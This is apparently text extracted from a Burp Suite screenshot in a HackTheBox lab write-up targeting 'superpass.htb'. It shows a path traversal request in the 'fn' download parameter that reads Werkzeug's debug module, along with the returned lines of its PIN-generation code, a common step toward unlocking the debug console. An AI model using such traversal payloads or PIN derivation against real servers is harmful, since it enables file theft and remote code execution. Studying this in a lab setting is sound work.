 Pretty Raw Hex \n
1 GET /download?fn=
../../../../app/venv/lib/python3.10/site-packages/werkzeug/debu
g/__init__.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0)
Search... 0 matches
Response
Pretty Raw Hex Render \n
197 private_bits = [str(uuid.getnode()), get_machine_id()]
198
199 h = hashlib.sha1()
200 for bit in chain(probably_public_bits, private_bits):
201 if not bit:
202 continue
203 if isinstance(bit, str):
204 bit = bit.encode("utf-8")
205 h.update(bit)
206 h.update(b"cookiesalt")